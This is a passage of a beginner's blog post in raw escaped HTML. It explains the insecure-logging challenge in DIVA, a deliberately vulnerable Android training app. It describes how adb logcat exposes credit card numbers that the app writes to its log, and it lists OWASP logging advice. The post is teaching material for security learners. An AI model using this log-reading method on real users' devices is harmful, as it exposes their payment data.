Test\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EPenetration test which a part of cybersecurity especially red team have to a conduct to make sure some apps,services,network,or server work it safety or minimize the vulnerable from cyber attack.Along a time grow up cyber attack surface made big challenge when face the mobile app.Why…? because mobile make activity to effective and efficience to access anything anytime,anyplace,and any condition,soo this benefit from the mobile make a big deal of the threats\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EMinimizing risk and threats of mobile apps is obligation of everypeople which have access to services.IT Security Department have a biggest part securing,minimazing,made some internal regulatiom.policy and training to other employments so the organization ca be more though.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EMobile App penetration part of a IT Secuirty Department have to conduct to testing app at least coding,logging and activy.To learn the point of testing we can use \u003C\/span\u003E\u003Ca href=\"https:\/\/github.com\/payatu\/diva-android\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003EDIVA ( Damn Insecure and Vuln App)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E.Diva have been create use unsecured coding, so we can learen every module from the DIVA.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EDIVA’s module has been setup to every people whos want to learn about mobile app like mobile andro developer,quality assurance,it security and student.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyUgBZONANml_dkM2waH_K89a7TJPl_4HR44HUrt7ev8wFiVKdhs1iS2b97vmeY-KIoG7YozvLvjdJRIZLz_uNGh2HG9xLKFpY7l_xVrQk06L0PoesHE4VmvvEtl8vv0kxTMihcscoSHYStd5t-6jOGuURyX9O7I54c-f8i2mtw__-C9fPS2kC0PHwug=s624\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg alt=\"DIVA\" border=\"0\" data-original-height=\"624\" data-original-width=\"397\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyUgBZONANml_dkM2waH_K89a7TJPl_4HR44HUrt7ev8wFiVKdhs1iS2b97vmeY-KIoG7YozvLvjdJRIZLz_uNGh2HG9xLKFpY7l_xVrQk06L0PoesHE4VmvvEtl8vv0kxTMihcscoSHYStd5t-6jOGuURyX9O7I54c-f8i2mtw__-C9fPS2kC0PHwug=w408-h640\" title=\"DIVA\" width=\"408\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0,0000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EDIVA’s module\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003Eat this chance we doing 1st challenge from DIVA which is a I\u003C\/span\u003E\u003Cb\u003Ensecure Logging.\u003C\/b\u003E\u003Cspan style=\"line-height: 150%;\"\u003ELog is diary activity from the app,while have been write to a long time from the turn on service to turn off the service.The Diary of log have a crusial information.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi08XjBJyEbtOnhcWUzzHj_g7OknOfq5Nv381QpOZsFAX7kYQwPvylnBHJws3hK3fvbbw8nXmhv1va7B42KRNV-UiRBRsvEGG7EIh8F6veuipLkm_v4_NSDhq332ds90ObA2DqUH9KOAAdmkYZe2cN-JFiVCept4bZfvEs6j_QuiV6nfSF9y14GA57NDA=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg alt=\"DIVA’s module\" border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi08XjBJyEbtOnhcWUzzHj_g7OknOfq5Nv381QpOZsFAX7kYQwPvylnBHJws3hK3fvbbw8nXmhv1va7B42KRNV-UiRBRsvEGG7EIh8F6veuipLkm_v4_NSDhq332ds90ObA2DqUH9KOAAdmkYZe2cN-JFiVCept4bZfvEs6j_QuiV6nfSF9y14GA57NDA=w640-h304\" title=\"DIVA’s module\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0,0000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EInsecure Log\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003Ethe challenge is we can capture or seeing whats system doing,like the picture above people who input her\/his credit card number and the system read that input after check out is tapping.at this point we can capture while system is reading the input of the user using \u003C\/span\u003E\u003Cb\u003Eadb logcat,\u003C\/b\u003E\u003Cspan style=\"line-height: 150%;\"\u003Eat this point attacker can see have a cridentials information,which can be utilized for selfish or anything.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EWhy can be happen\u0026nbsp;? and how to minimaze\u0026nbsp;???\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003Elike a people whos write her\/his diary,mobile doing that too,mobile have place to write some general log,seems picture above when im capture log the mobile.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiK9KCn9tmg1t80a1DjZYIjIsAeGiJbKM4n6bwL0UXvzUrJXgWWJm54BHd7FjtvHb1qJuO-onFgHmKJOu9s-6kfFQpTZoq-QDZFJxdGHQrPu5LqMC8aV2uYge8MmrHX3MeTI91U1sMjziToCZnKVMWuWtXUXlgTELexSfsqO5GHSE750eVlPeSrQi9Kcg=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg alt=\"Insecure Logging Code\" border=\"0\" data-original-height=\"134\" data-original-width=\"800\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiK9KCn9tmg1t80a1DjZYIjIsAeGiJbKM4n6bwL0UXvzUrJXgWWJm54BHd7FjtvHb1qJuO-onFgHmKJOu9s-6kfFQpTZoq-QDZFJxdGHQrPu5LqMC8aV2uYge8MmrHX3MeTI91U1sMjziToCZnKVMWuWtXUXlgTELexSfsqO5GHSE750eVlPeSrQi9Kcg=w640-h108\" title=\"Insecure Logging Code\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInsecure Logging\u0026nbsp;Code\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Efrom the code have been writed log.e(“diva-log”, Error while\u0026nbsp;…. )); so when error or unaccepeting string the code will be announced what kind of error and the string where is an input will be show too,example we have input 12233344445555 to credit card input field,when facing the error\u0026nbsp;,wrong or unaccepting value,the code will be write \u003Cb\u003E“ Error while processing transaction with credit card”\u003C\/b\u003Eand the code will append the string was were inputed,so the finally is “\u003Cb\u003E“ Error while processing transaction with credit card\u0026nbsp;:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E122333444455555”,\u003C\/b\u003E\u003Cspan style=\"line-height: 150%;\"\u003Ethe string which input was got an error should be doesn’t showing, to made it safety just show wan kind error but dont specificly like username is wrong or password is wrong, but make it more generally\u0026nbsp;,this made more hard to predict which wrong and right credentials.We can imagine how about this\u0026nbsp;,where we didn’t know was we were got some sniff and we use our creditcard, and we fall in to hole.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EOWASP recommends the following measures according to the risk of the data stored or processed by the application:\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EAll login, access control, and server-side input validation errors should be logged with sufficient user context to identify suspicious or malicious accounts. Logs should be retained for a period of time that allows delayed forensic analysis.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EEnsure that logs are created in a format that can be easily used by central log management tools.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EHigh-value transactions should have an audit trail with integrity controls to prevent manipulation or deletion.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EEffective monitoring and alerting should be established so that suspicious activities can be detected and responded to in a timely manner.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EA response and recovery plan shall be established for incidents, such as \u003C\/span\u003E\u003Ci\u003ENIST 800–61 rev. 2\u003C\/i\u003E\u003Cspan style=\"line-height: 150%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EReference\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/medium.com\/@javan.rasokat\/owasp-appsensor-logging-and-monitoring-2518712ee0fe\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/medium.com\/@javan.rasokat\/owasp-appsensor-logging-and-monitoring-2518712ee0fe\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/github.com\/payatu\/diva-android\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/github.com\/payatu\/diva-android\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/owasp.org\/www-project-top-ten\/2017\/A10_2017-Insufficient_Logging%2526Monitoring\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/owasp.org\/www-project-top-ten\/2017\/A10_2017-Insufficient_Logging%2526Monitoring\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/cheatsheetseries.owasp.org\/cheatsheets\/Logging_Cheat_Sheet.html\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/cheatsheetseries.owasp.org\/cheatsheets\/Logging_Cheat_Sheet.html\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E5.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/owasp.org\/www-project-proactive-controls\/v3\/en\/c9-security-logging\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/owasp.org\/www-project-proactive-controls\/v3\/en\/c9-security-logging\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E6.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/owasp.org\/www-project-mobile-top-10\/2016-risks\/m2-insecure-data-storage\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/owasp.org\/www-project-mobile-top-10\/2016-risks\/m2-insecure-data-storage\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/securitygrind.com\/mobile-risks-m2-insecure-data-storage\/\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/securitygrind.com\/mobile-risks-m2-insecure-data-storage\/\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 